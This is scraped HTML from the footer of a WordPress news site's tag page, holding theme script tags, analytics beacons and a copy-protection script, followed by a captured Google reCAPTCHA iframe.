<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"0e5ab51ccf","url":"https:\/\/themangonews.com\/tag\/significance-of-shivaratri","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J9G37hACCVXLlUn4r4Ho8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769298898639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>